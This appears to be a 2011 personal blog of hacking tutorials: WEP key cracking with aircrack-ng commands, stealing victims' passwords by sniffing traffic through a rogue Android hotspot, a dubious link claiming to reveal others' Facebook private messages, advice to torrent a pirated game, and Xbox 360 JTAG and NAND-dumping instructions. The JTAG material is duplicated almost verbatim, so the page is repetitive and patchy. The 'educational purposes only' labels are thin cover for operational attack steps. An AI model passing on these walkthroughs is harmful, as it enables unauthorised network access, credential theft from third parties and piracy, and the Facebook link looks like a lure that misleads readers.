Sunday, March 27, 2011
Broken xbox?
Don't send your xbox back to microsoft. You will have to wait a month. I will fix your xbox for $20.
Wednesday, March 16, 2011
How to View Peoples Private Messages about you in facebook
Educational purposes only again.
Go to this URL: fbprivate.u.gp
Go to this URL: fbprivate.u.gp
If you want a jtaggable xbox
Let me know in school. I will give you an xbox capable of being jtagged. You will have to jtag it though. Once you jtag it you can host tenth lobbies.
How to Crack WEP Passwords
Once again EDUCATIONAL PURPOSES ONLY!!
Requirements:
-Laptop
-At least 2gb Flashdrive
-Backtrack 4 final iso:http://www.backtrack-linux.org/downloads/
-Unetbootin: http://unetbootin.sourceforge.net/
-A compatible wireless network card. I'm using the alfa usb adapter
1. Go to Computer, right click on your flash drive and click format. Check quick format, and set the format to FAT32(Default)
2. After it's done formatting, open Unetbootin. Click on diskimage, and browse for the backtrack 4 final iso on your computer that you downloaded. Then choose which usb port your flash drive is in and click start.
3. After that's done, reboot your computer and boot from flash drive. If you don't know how to do that just google your computer brand and how to boot it from a flash drive. Once your booted from a flash drive, select default, and backtrack should load. Type startx to load backtrack.
4. After the desktop loads click on the black screen on the bottom left of your screen. Type airmon-ng. If your wireless card is compatible, it will show up in the interface list.
5. Type airmon-ng start YOUR INTERFACE
6. Type airodump-ng mon0
7. Find the BSSID of the router you want to crack. The BSSID is the set of numbers on the left. Type airodump-ng --bssid ENTER THE BSSID --channel ENTER THE CHANNEL # OF THE ROUTER --ivs -w ex mon0
8. Type aireplay-ng -5 -b ENTER THE BSSID mon0
9. Type aireplay-ng -1 1 -a ENTER THE BSSID mon0
10. Type packetforge-ng -0 -a ENTER THE BSSID -h 00:11:22:33:44:55 -k 255.255.255.255 -l 255.255.255.255 -y TYPE THE NAME OF THE .XOR FILE ON YOUR DESKTOP -w arpy
11. Type aireplay-ng -3 -r arpy -b ENTER THE BSSID mon0
12. Finally, type aircrack-ng ex-01.ivs
**You may have to open different konsoles for each command. That is ok.**
Friday, March 11, 2011
How to Host Modern Warfare 2 Lobbies
Requirements:
-Data transfer cable
-Jtagged Xbox 360(see my tutorial below)
-Wx360 download:http://www.mediafire.com/?fonfoe95ilu2el9
-Xport360 download:http://www.mediafire.com/?5vfrm2h3l5d2x05
-Modern Warfare 2 title update 6 download:http://www.mediafire.com/?ln5qojs1whmvtfl
-Xex menu: http://www.mediafire.com/?tv74d1bi181g7xp
-defualt_mp.xex download:http://www.mediafire.com/?97u611cm60z78or
1. Once the files are downloaded extract it. When you are done extracting all, there should be a folder named CODE9999.
2. Start Xport360, and make sure your xbox hard drive is connected to your computer using the transfer cable. Select your device, and click partition 3, then content. Look for the file named 0000000000000000. Click the + sign on that folder, and drag the folder named CODE9999 into that folder. Now you have xex menu on your jtag.
3. Get a copy of the MW2 iso for xbox 360. I cannot provide that because of legal reasons, but torrent it. Make a folder called MW2 on your desktop. Open the iso using wx360 and hit ctrl+a. This will highlight all the files. Drag all the files to the MW2 folder on your desktop.
4. Now download your patch. I suggest using this one: http://www.mediafire.com/?c0wd8p62rrrz696
After downloading the patch, send it to the MW2 folder on your desktop.
5. Send the default_mp.xex to your MW2 folder on your desktop. Now put the title update 6 that you downloaded on a flash drive.
6. Send the mw2 folder to your hdd.
7. Safely remove both devices, and plug them into the jtagged xbox. Start xex menu. Hit rb until you see a screen like this:

8. Click usb1, and you will see the title update. Press Y on the controller, and select copy.
9. Find the folder that says Cache. Once you are in there, press Y and select paste.
10. Once you have done that, go to the menu that says Recyclin.bin, and underneath that should be a folder that says games. Click that and click MW2. You are done!
-Data transfer cable
-Jtagged Xbox 360(see my tutorial below)
-Wx360 download:http://www.mediafire.com/?fonfoe95ilu2el9
-Xport360 download:http://www.mediafire.com/?5vfrm2h3l5d2x05
-Modern Warfare 2 title update 6 download:http://www.mediafire.com/?ln5qojs1whmvtfl
-Xex menu: http://www.mediafire.com/?tv74d1bi181g7xp
-defualt_mp.xex download:http://www.mediafire.com/?97u611cm60z78or
1. Once the files are downloaded extract it. When you are done extracting all, there should be a folder named CODE9999.
2. Start Xport360, and make sure your xbox hard drive is connected to your computer using the transfer cable. Select your device, and click partition 3, then content. Look for the file named 0000000000000000. Click the + sign on that folder, and drag the folder named CODE9999 into that folder. Now you have xex menu on your jtag.
3. Get a copy of the MW2 iso for xbox 360. I cannot provide that because of legal reasons, but torrent it. Make a folder called MW2 on your desktop. Open the iso using wx360 and hit ctrl+a. This will highlight all the files. Drag all the files to the MW2 folder on your desktop.
4. Now download your patch. I suggest using this one: http://www.mediafire.com/?c0wd8p62rrrz696
After downloading the patch, send it to the MW2 folder on your desktop.
5. Send the default_mp.xex to your MW2 folder on your desktop. Now put the title update 6 that you downloaded on a flash drive.
6. Send the mw2 folder to your hdd.
7. Safely remove both devices, and plug them into the jtagged xbox. Start xex menu. Hit rb until you see a screen like this:
8. Click usb1, and you will see the title update. Press Y on the controller, and select copy.
9. Find the folder that says Cache. Once you are in there, press Y and select paste.
10. Once you have done that, go to the menu that says Recyclin.bin, and underneath that should be a folder that says games. Click that and click MW2. You are done!
Thursday, March 10, 2011
How to Steal Passwords with an Android Phone
Educational Purposes only, same with all the other tutorials on here. Try it at your own risk(nothing will happen).
Requirements:
- A computer
- A Rooted Android phone
- Packet sniffer on your computer. Download: http://www.megaupload.com/?d=Q10X3PUA
1. Download wireless tether for your rooted phone, and launch the app.
2. Press menu then press change SSID and change it to whatever.
3. Connect your computer to the SSID you just made by scanning for networks on your computer. Then, you should see the network you just made. Connect to that.
4. Create two blank text files on your desktop. Label one TCP, and the other UDP.
5. Open packet sniffer, and go to the TCP tab and click the "..." at the bottom. Browse for the TCP file on your desktop. Then check the box that says "enable logging"(without quotes). Do the same with UDP.
6. In the top left corner of packet sniffer there should be a box containing your ip address. You need to change that. Click start>run>cmd. Once you're in command prompt, type "ipconfig"(no quotes). You want to go to where it says default gateway and enter that in packet sniffer.
7. Once you have done that, click start logging on both the TCP tab and the UDP tab. Try to log into your victim's account. It should say login failed unless you are a good guesser. Now go back to packet sniffer, and click stop logging on both the TCP tab and the UDP tab.
8. Open the TCP.txt on your desktop. Press ctrl+f and search for "password="(no quotes). Keep trying until you get the password. If that doesn't work, then try the UDP.txt.
9. That's it
How to Flash Xbox 360 to play burnt games
Download the .pdf version here:http://rapidshare.com/#!download|971tl|381310421|jftut1.3.7.pdf|4954
Too long to explain, so ya.
How to Jtag Xbox 360
Xbins will be needed to download programs for this TUT.
JTAG HACK
Requirements:
- Some wire.
- Soldering Iron
-Xbox
360 with kernel version 7371 or lower(Some 7371 and 7363 consoles may not work if they have the patched CB Console manufature date of 6-1-09 and later )
- 2 Switching Diodes. I used 1N914 - 1N4148
Since the diagram only shows how to tell the Generation this is how you tell what you have.
Xenon - Non-HDMI
Zephyr - HDMI
Opus - Non-HDMI
Falcon - HDMI
Jasper - HDMI
You will need to know your Xbox Motherboard Revision. These are the two diagrams to follow. Each one of these will need to be bridged with a piece of wire and 2 of them require a switching diode.
The |< is where the diodes go. On the diode itself there is a thick black line. That black line is this side ---> |< of the diode. That will tell you which way to place the diode when installing the JTAG connections. Diode MUST be soldered directly to the board facing the correct way.
Xenon Motherboard JTAG Connections
Zephyr, Falcon, Opus, Jasper JTAG Connections
How to Dump the Xbox 360 NAND
Alright now that you have the JTAG connections out of the way its time to install the LPT cable.
Requirements for Dumping the NAND Image
You will need the following to dump your Xbox360 NAND.
- Computer with a LPT port(Printer port)
- LPT cable with a DB25 Male end.
- 5 100-Ohm resistors. I used 100-Ohm 1/2 Watt resistors
- 1 Switching Diode. I used 1N914 - 1N4148
- Solder Iron
- Some patience
- NandPro20b to dump the NAND
- TotalCommander to make sure your dumps are identical
**If using a 64bit OS - Download this and Extract inpout32.dll from Win32 folder to nandpro folder. Rename inpout32.dll to DLPortIO.dll
1. We need to set up the solder connections onto the motherboard. I used a printer cable and cut it midway and spliced it open. Then used a multimeter to figure out which cable goes to which pin. I then wrote the color/pin combination on a piece of paper. If you decide to do the same as me and not make your own cable I suggest writing down the color/pin combo so you don't have to use the multimeter again.
This is what my printer cable looks like.
As you can see I have all the resistors soldered to the ends of the cable and the one diode attached as well. All I have to do is solder it to the motherboard and I have my connection to the NAND reading and it can dump.
Soldering the cable to the board.
Now attaching the cable to the motherboard is easy as long as you know how to read the diagram which is pretty straight forward. Just follow the lines. This diagram also shows the JTAG connections. Just ignore that they are there since you already have the diagrams up top. *Diode MUST be soldered directly the the board, will not work in plug housing if you make your own cable!*
NOTE: This will make it a lot easier for you that do not solder the resistors to the board and have made your own lpt cable. This will solve most of your "Could not detect flash controller" errors.
1. Cut spare resistor stems off.
2. Cut those stems in half.
3. Wrap the end of your wire from the lpt cable around the stem and solder the stem and wire togehter.
4. Now Solder that stem INSIDE the hole on the motherboard. Not on top but actually letting it sink inside the point.
LPT Connections are the same for every single board. There is not difference. This picture names those motherboards because of the JTAG points that are in the picture. Disregard that. LPT connections are the same for ALL boards!
Pin number 18 coming from the LPT cable is shown as ground. This wire should be soldered to either the ground next to where Pin 11 solders to or the ground under where Pin 16 solders to. This will ground it and prevent the 360 from shorting and turning off.
Ok so now that you have the LPT cable soldered to the motherboard and have your cable connected to your PC. It is time to start dumping the NAND. In order to dump the NAND you will need Nandpro20b which can be downloaded on Xbins.
Directory for Nandpro20b is
1. Make a new folder and name it Nandpro20b then extract the content of the rar file into this folder.
2. Place the Nandpro20b folder in the root directory of your hard drive.
3. In the Nandpro20b folder there is a prgram called "port95nt.exe" run that to install the drivers. Then you are ready.
NandPro should work with all 32bit OS's. It is said it works fine with Vista and 7 but may need admin rights and XP Compatibility on.
Anyway lets get to reading your NAND.
Plug the power cable into the back of the 360 and into the wall so it has its power source. But do not turn on the 360 as it is not required. All you need to do is plug in the power cable and continue.
Dumping the NAND:
1. Click Start
2. Select run
3. Type CMD
4. Now in the command window you will need to type the command to read.
For Xenon, Zephyr, Flacon, Opus and 16mb Jasper's(No internal memory)
6. If done right it will start to read the NAND. It should read to block 3FF.
7. Repeat step 4. You want to have at least 2 dump to compare to each other and make sure they are identical.
*Note that it is possible that your NAND has bad blocks in it. Error(25x) and you keep getting this each time you dump the NAND don't worry. It is safe to continue because that is just how your NAND image is.
How to check if your NAND dumps are identical.
Download Total commander here.
2. Click File
3. Compare by Content
4. A new window will open. Open on nand dump for file one and open the second dump for file 2.
5. Then click Compare.
6. If it says file are identical you are set to continue. If it does not say that. I suggest you go back and dump 1 or 2 more times.
If your two dumps are identical. Congratulations. You have successfully dumped your Xbox 360 NAND. Now you can continue.
Checking the CB Version
This is a very important step for 360's with the 7371 kernel. Some of these 360's have been patched already to stop the JTAG hack. This is the way to make 100% sure whether or not your 360 is still vulnerable.
Your CB version will be displayed.
Exploitable CB versions:
1888, 1902, 1903, 1920,1921: exploitable xenon
4558: exploitable Zephyr
5761, 5766, 5770: exploitable falcon
6712, 6723: exploitable jasper
Non-Exploitable CB Versions (CD = 8453 for all of them)
Xenon: 1922, 1923, 1940
Zephyr: 4571, 4572, 4578, 4579
Falcon/Opus: 5771
Jasper: 6750
NAND wont open in Degraded? Here is how to fix that.
1) Make a copy of your NAND backup
2) Open that copy in a hex editor
3) At offset 0x0012 you will see 2004 - 2007 Microsoft Corporation
4) Change that to 2004 - 2005 Microsoft Corporation
5) Now you image will open in Degraded.
For Big Block consoles. Degraded will not open your image.
How to Install Xell
Xell is used to grab your CPU Key for your console. Which is a good thing to have in case you need to open your KV. Install Xell is easy and takes little to now time. This is not needed to install XBR. XBR already has Xell integrated with it. This is for the people that just need their CPU key to decrypt their KV to get their DVD key. XBR 3 will start Xell if you start the 360 with the eject button.
First you will need to download it from Xbins. Again here is the directory.
With your LPT cable and everything still set up. You will be using nandpro again. So here we go again.
1. Click start
2. Click run
3. Type CMD
4. Type the command.
5. Click enter and it should starting writing.
6. Once it is done writing. Unplug the lpt cable from the PC and turn on the 360. It should boot into a blue screen. If it does then you did it right.
Getting the CPU key.
Have a camera ready to take a picture of the Fuse Set's that pop up briefly.
Take a picture that includes fuse set 3,4,5,and 6. These contain your CPU key.
Take either 3 and 5 or 4 and 6. This will make up your cpu key. 3=4 5=6 So for example. I will take 3 and 5.
3= E42D681ED06A6D1C
5= 1FFD8E48C56A2058
So my CPU Key is - E42D681ED06A6D1C1FFD8E48C56A2058
Adding either one of the two will make your CPU key.
After getting your cpu key you can write your original nand image back to the board. Or go straight forward and install XBReboot or freeBOOT.
To flash your nand image back on, use this command
For Xenon, Zephyr, Flacon, Opus and 16mb Jasper's(No internal memory)
http://rapidshare.com/files/283243738/xbins.exe
http://www.megaupload.com/?d=ZZ6A54YA
JTAG HACK
Requirements:
- Some wire.
- Soldering Iron
-
- 2 Switching Diodes. I used 1N914 - 1N4148
Resized to 70% (was 865 x 342) - Click image to enlarge
Since the diagram only shows how to tell the Generation this is how you tell what you have.
Xenon - Non-HDMI
Zephyr - HDMI
Opus - Non-HDMI
Falcon - HDMI
Jasper - HDMI
You will need to know your Xbox Motherboard Revision. These are the two diagrams to follow. Each one of these will need to be bridged with a piece of wire and 2 of them require a switching diode.
The |< is where the diodes go. On the diode itself there is a thick black line. That black line is this side ---> |< of the diode. That will tell you which way to place the diode when installing the JTAG connections. Diode MUST be soldered directly to the board facing the correct way.
Xenon Motherboard JTAG Connections
Resized to 76% (was 791 x 542) - Click image to enlarge
Zephyr, Falcon, Opus, Jasper JTAG Connections
Resized to 76% (was 799 x 462) - Click image to enlarge
How to Dump the Xbox 360 NAND
Alright now that you have the JTAG connections out of the way its time to install the LPT cable.
Requirements for Dumping the NAND Image
You will need the following to dump your Xbox
- Computer with a LPT port(Printer port)
- LPT cable with a DB25 Male end.
- 5 100-Ohm resistors. I used 100-Ohm 1/2 Watt resistors
- 1 Switching Diode. I used 1N914 - 1N4148
- Solder Iron
- Some patience
- NandPro20b to dump the NAND
- Total
**If using a 64bit OS - Download this and Extract inpout32.dll from Win32 folder to nandpro folder. Rename inpout32.dll to DLPortIO.dll
http://rapidshare.com/files/332755032/InpOutBinaries_1200.zipNow dumping your NAND is crucial to this. You want to have a good clean NAND image that can be flashed back to the console if need be. So lets get started.
1. We need to set up the solder connections onto the motherboard. I used a printer cable and cut it midway and spliced it open. Then used a multimeter to figure out which cable goes to which pin. I then wrote the color/pin combination on a piece of paper. If you decide to do the same as me and not make your own cable I suggest writing down the color/pin combo so you don't have to use the multimeter again.
This is what my printer cable looks like.
As you can see I have all the resistors soldered to the ends of the cable and the one diode attached as well. All I have to do is solder it to the motherboard and I have my connection to the NAND reading and it can dump.
Soldering the cable to the board.
Now attaching the cable to the motherboard is easy as long as you know how to read the diagram which is pretty straight forward. Just follow the lines. This diagram also shows the JTAG connections. Just ignore that they are there since you already have the diagrams up top. *Diode MUST be soldered directly the the board, will not work in plug housing if you make your own cable!*
NOTE: This will make it a lot easier for you that do not solder the resistors to the board and have made your own lpt cable. This will solve most of your "Could not detect flash controller" errors.
1. Cut spare resistor stems off.
2. Cut those stems in half.
3. Wrap the end of your wire from the lpt cable around the stem and solder the stem and wire togehter.
4. Now Solder that stem INSIDE the hole on the motherboard. Not on top but actually letting it sink inside the point.
LPT Connections are the same for every single board. There is not difference. This picture names those motherboards because of the JTAG points that are in the picture. Disregard that. LPT connections are the same for ALL boards!
Resized to 76% (was 799 x 458) - Click image to enlarge
Pin number 18 coming from the LPT cable is shown as ground. This wire should be soldered to either the ground next to where Pin 11 solders to or the ground under where Pin 16 solders to. This will ground it and prevent the 360 from shorting and turning off.
Ok so now that you have the LPT cable soldered to the motherboard and have your cable connected to your PC. It is time to start dumping the NAND. In order to dump the NAND you will need Nandpro20b which can be downloaded on Xbins.
Directory for Nandpro20b is
/XBOX 360/development/kernel/nand tools/NandPro/Getting files together:
1. Make a new folder and name it Nandpro20b then extract the content of the rar file into this folder.
2. Place the Nandpro20b folder in the root directory of your hard drive.
3. In the Nandpro20b folder there is a prgram called "port95nt.exe" run that to install the drivers. Then you are ready.
NandPro should work with all 32bit OS's. It is said it works fine with Vista and 7 but may need admin rights and XP Compatibility on.
Anyway lets get to reading your NAND.
Plug the power cable into the back of the 360 and into the wall so it has its power source. But do not turn on the 360 as it is not required. All you need to do is plug in the power cable and continue.
Dumping the NAND:
1. Click Start
2. Select run
3. Type CMD
4. Now in the command window you will need to type the command to read.
For Xenon, Zephyr, Flacon, Opus and 16mb Jasper's(No internal memory)
C:\Nandpro20b\nandpro.exe lpt: -r16 nand1.binFor Jasper's with 256mb Internal memory.
C:\Nandpro20b\nandpro.exe lpt: -r256 nand1.binFor Jasper's with 512mb Internal memory.
C:\Nandpro20b\nandpro.exe lpt: -r512 nand1.bin5. Click enter and it should start. If it says testing 4 times and fails you need to check your soldering.
6. If done right it will start to read the NAND. It should read to block 3FF.
7. Repeat step 4. You want to have at least 2 dump to compare to each other and make sure they are identical.
*Note that it is possible that your NAND has bad blocks in it. Error(25x) and you keep getting this each time you dump the NAND don't worry. It is safe to continue because that is just how your NAND image is.
How to check if your NAND dumps are identical.
Download Total commander here.
http://rapidshare.com/files/319941523/tcmd750a.exe1. Open Total Commander.
2. Click File
3. Compare by Content
4. A new window will open. Open on nand dump for file one and open the second dump for file 2.
5. Then click Compare.
6. If it says file are identical you are set to continue. If it does not say that. I suggest you go back and dump 1 or 2 more times.
If your two dumps are identical. Congratulations. You have successfully dumped your Xbox 360 NAND. Now you can continue.
Checking the CB Version
This is a very important step for 360's with the 7371 kernel. Some of these 360's have been patched already to stop the JTAG hack. This is the way to make 100% sure whether or not your 360 is still vulnerable.
/XBOX 360/development/kernel/downgrading/Open your NAND image in Degraded1.1
Your CB version will be displayed.
Exploitable CB versions:
1888, 1902, 1903, 1920,1921: exploitable xenon
4558: exploitable Zephyr
5761, 5766, 5770: exploitable falcon
6712, 6723: exploitable jasper
Non-Exploitable CB Versions (CD = 8453 for all of them)
Xenon: 1922, 1923, 1940
Zephyr: 4571, 4572, 4578, 4579
Falcon/Opus: 5771
Jasper: 6750
NAND wont open in Degraded? Here is how to fix that.
1) Make a copy of your NAND backup
2) Open that copy in a hex editor
3) At offset 0x0012 you will see 2004 - 2007 Microsoft Corporation
4) Change that to 2004 - 2005 Microsoft Corporation
5) Now you image will open in Degraded.
For Big Block consoles. Degraded will not open your image.
How to Install Xell
Xell is used to grab your CPU Key for your console. Which is a good thing to have in case you need to open your KV. Install Xell is easy and takes little to now time. This is not needed to install XBR. XBR already has Xell integrated with it. This is for the people that just need their CPU key to decrypt their KV to get their DVD key. XBR 3 will start Xell if you start the 360 with the eject button.
First you will need to download it from Xbins. Again here is the directory.
/XBOX 360/development/free60/images/Download the image for your motherboard revision. Extract and place it in the nandpro folder. Make it easy on yourself and rename the Xell file to Xell
With your LPT cable and everything still set up. You will be using nandpro again. So here we go again.
1. Click start
2. Click run
3. Type CMD
4. Type the command.
C:Nandpro20bnandpro.exe lpt: -w16 Xell.binDon't worry about the file size. It is meant to only write to the beginning of your NAND flash.
5. Click enter and it should starting writing.
6. Once it is done writing. Unplug the lpt cable from the PC and turn on the 360. It should boot into a blue screen. If it does then you did it right.
Getting the CPU key.
Have a camera ready to take a picture of the Fuse Set's that pop up briefly.
Take a picture that includes fuse set 3,4,5,and 6. These contain your CPU key.
Take either 3 and 5 or 4 and 6. This will make up your cpu key. 3=4 5=6 So for example. I will take 3 and 5.
3= E42D681ED06A6D1C
5= 1FFD8E48C56A2058
So my CPU Key is - E42D681ED06A6D1C1FFD8E48C56A2058
Adding either one of the two will make your CPU key.
After getting your cpu key you can write your original nand image back to the board. Or go straight forward and install XBReboot or freeBOOT.
To flash your nand image back on, use this command
For Xenon, Zephyr, Flacon, Opus and 16mb Jasper's(No internal memory)
C:Nandpro20bnandpro.exe lpt: -w16 nand1.binFor Jasper's with 256mb Internal memory.
C:Nandpro20bnandpro.exe lpt: -w256 nand1.binFor Jasper's with 512mb Internal memory.
C:Nandpro20bnandpro.exe lpt: -w512 nand1.bin
Subscribe to:
Posts (Atom)